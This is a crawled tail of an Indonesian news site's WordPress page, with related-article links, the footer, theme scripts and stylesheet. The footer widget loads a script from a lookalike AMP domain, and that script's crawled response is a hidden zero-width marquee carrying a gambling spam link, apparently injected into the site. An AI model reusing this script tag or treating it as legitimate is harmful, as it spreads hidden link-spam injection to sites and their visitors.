					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
				</h2>
									<div class="post-bottom-main-date">
						23 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35777" class="post-bottom-main post-35777 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-3a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/">Pastikan Penanganan Optimal Korban Kecelakaan, Jasa Raharja Kanwil Jawa Barat Kunjungi RS Karisma Cimareme</a>
				</h2>
									<div class="post-bottom-main-date">
						23 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35775" class="post-bottom-main post-35775 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-2a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/">Tim Pembina Samsat Rancaekek Kembali Gelar Operasi Gabungan untuk Optimalkan Kepatuhan Pajak Kendaraan Bermotor di Cileunyi Kabupaten Bandung</a>
				</h2>
									<div class="post-bottom-main-date">
						23 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35768" class="post-bottom-main post-35768 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-mudik-aman-dan-berkeselamatan-bagi-masyarakat-jasa-raharja-survey-kesiapan-operasi-ketupat-2026-di-diy-dan-jawa-tengah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-1a-675x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/dukung-mudik-aman-dan-berkeselamatan-bagi-masyarakat-jasa-raharja-survey-kesiapan-operasi-ketupat-2026-di-diy-dan-jawa-tengah/">Dukung Mudik Aman dan Berkeselamatan bagi Masyarakat, Jasa Raharja Survey Kesiapan Operasi Ketupat 2026 di DIY dan Jawa Tengah</a>
				</h2>
									<div class="post-bottom-main-date">
						23 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35765" class="post-bottom-main post-35765 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/perkuat-keselamatan-transportasi-jasa-raharja-kanwil-jawa-barat-dukung-pemeriksaan-kelaikan-dan-administrasi-kendaraan-di-sumedang-bersama-stakeholders/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/22-11a-600x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/perkuat-keselamatan-transportasi-jasa-raharja-kanwil-jawa-barat-dukung-pemeriksaan-kelaikan-dan-administrasi-kendaraan-di-sumedang-bersama-stakeholders/">Perkuat Keselamatan Transportasi, Jasa Raharja Kanwil Jawa Barat Dukung Pemeriksaan Kelaikan dan Administrasi Kendaraan di Sumedang Bersama Stakeholders</a>
				</h2>
									<div class="post-bottom-main-date">
						22 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,475)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="eaf4fe6d002321e62bf9ce92-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="eaf4fe6d002321e62bf9ce92-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 03:33:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T
body_size: -89
content:
<marquee style='position:absolute;width:0;'>
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M24lWcmcVZUaC8Sss_N8fQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283197048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4
body_size: 11287
content:
@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 200;
    src: url("../fonts/MuktaMahee-ExtraLight.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/MuktaMahee-Light.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 400;
    src: url("../fonts/MuktaMahee-Regular.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/MuktaMahee-Medium.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 600;
    src: url("../fonts/MuktaMahee-SemiBold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 700;
    src: url("../fonts/MuktaMahee-Bold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 800;
    src: url("../fonts/MuktaMahee-ExtraBold.woff2") format("woff2");
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  scroll-behavior: smooth;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

